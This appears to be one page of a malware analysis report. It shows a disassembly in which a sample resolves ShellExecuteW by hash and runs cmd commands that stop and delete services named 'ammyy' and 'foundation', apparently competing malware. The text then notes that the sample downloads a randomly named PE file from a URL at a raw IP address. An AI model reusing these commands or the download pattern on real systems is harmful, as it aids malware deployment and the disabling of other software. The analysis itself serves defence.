00401F44 push 0
00401F46 push offset aCNetExeStopAmm ; "/C net.exe stop ammyy"
00401F4B push offset aCmd ; "cmd"
00401F50 push 0
00401F52 push 0
00401F54 call eax ; ShellExecuteW
00401F56 push 570BC88Fh
00401F5B push 4
00401F5D call getFunc_fromHash
00401F62 add esp, 8
00401F65 push 0
00401F67 push 0
00401F69 push offset aCScDeleteAmmyy ; "/C sc delete ammyy"
00401F6E push offset aCmd_0 ; "cmd"
00401F73 push 0
00401F75 push 0
00401F77 call eax ; ShellExecuteW
00401F79 push 570BC88Fh
00401F7E push 4
00401F80 call getFunc_fromHash
00401F85 add esp, 8
00401F88 push 0
00401F8A push 0
00401F8C push offset aCNetExeStopFou ; "/C net.exe stop foundation"
00401F91 push offset aCmd_1 ; "cmd"
00401F96 push 0
00401F98 push 0
00401F9A call eax ; ShellExecuteW
00401F9C push 570BC88Fh
00401FA1 push 4
00401FA3 call getFunc_fromHash
00401FA8 add esp, 8
00401FAB push 0
00401FAD push 0
00401FAF push offset aCScDeleteFound ; "/C sc delete foundation"
00401FB4 push offset aCmd_2 ; "cmd"
00401FB9 push 0
00401FBB push 0
00401FBD call eax
00401FBF mov esi, ds:SHGetSpecialFolderPathA
These commands stop the malware if there is one.
It generates random name (via CoCreateGuid) for a PE file, which it downloads from http://185.176.221.29/ban3.dat:
14/20